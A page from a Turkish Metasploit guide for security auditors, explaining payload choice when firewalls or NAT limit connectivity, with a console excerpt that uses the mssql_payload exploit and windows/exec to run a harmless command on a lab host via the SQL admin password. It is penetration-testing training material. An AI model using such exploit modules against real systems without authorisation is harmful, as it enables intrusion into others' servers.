 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                   Ocak 2013



3.6 Farklı Bağlantı Koşullarında Oturum Elde Etme
Exploit işleminin türü ve çalıştırılacak Payload'un özellikleri, hedef sistem ile iletişimin
türüne kritik biçimde bağlıdır. Hedef sistem ile denetmen sistemi arasında bir veya daha
fazla güvenlik duvarı, Proxy sunucular, NAT (Network Address Translation) kullanımı
önemli farklar oluşturmaktadır. Hedef sistemin sadece bir portuna erişim sağlanıyorsa
sergilenecek davranış ve seçilecek Payload, olası NAT yapılandırmasında çalışmayabilir.
Örnek senaryolar ve bu senaryolarda exploit işleminin ve Payload'un nasıl
yapılandırılacağı aşağıda izah edilmiştir.



3.6.1 Hedef Sistem ile Bağlantı Sağlamadan Komut Çalıştırmak
Hedef sistemin, sadece belirli bir porttan servis sunmak dışında dış ağlarla hiçbir
bağlantısı bulunmayabilir. Hedef sistemin Internet'ten bir DNS sorgulaması, HTTP isteği
veya belirli bir porttan erişim sağlanması gibi yapacağı tüm işlemler bir güvenlik duvarı
tarafından engelleniyor olabilir. Bu durumda erişim sağlanan servisin bir güvenlik açığı
kullanılacaksa, tek hamlelik kullanımı olan Payload'lar seçilmelidir. Payload'ların içinde
exec ifadesi geçenler, kullanıcı ekleme temelli olanlar veya interact işlemi yapanlar bu
noktada uygun seçimlerdir. Belirli bir komutu çalıştırır, kullanıcı ekleyebilir veya varolan
oturum üzerinden sürece devam edilebilir.


Aşağıdaki örnekte Microsoft SQL sunucusunun yönetici parolası kullanılarak sadece bir
komut çalıştırma örneklenmiştir. Bu noktada hedef sistemle Microsoft SQL servisi portu
olan 1433 dışında herhangi bir porttan erişim kurulmamıştır. Hedef sistemde verdiğimiz
komut çalıştığı için çalışma dizini içinde deneme isminde bir dizin oluşturulmuştur.


    msf > use exploit/windows/mssql/mssql_payload
    msf exploit(mssql_payload) > set PAYLOAD windows/exec
    PAYLOAD => windows/exec
    msf exploit(mssql_payload) > set CMD "md deneme"
    CMD => md deneme
    msf exploit(mssql_payload) > show options

    Module options (exploit/windows/mssql/mssql_payload):

       Name                   Current Setting   Required    Description
       ----                   ---------------   --------    -----------
       METHOD                 cmd               yes         Which payload delivery method to use
    (ps, cmd, or old)
       PASSWORD               PASSWORD          no          The password for the specified
    username
       RHOST                  192.168.1.32      yes         The target address

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                Sayfa 105
 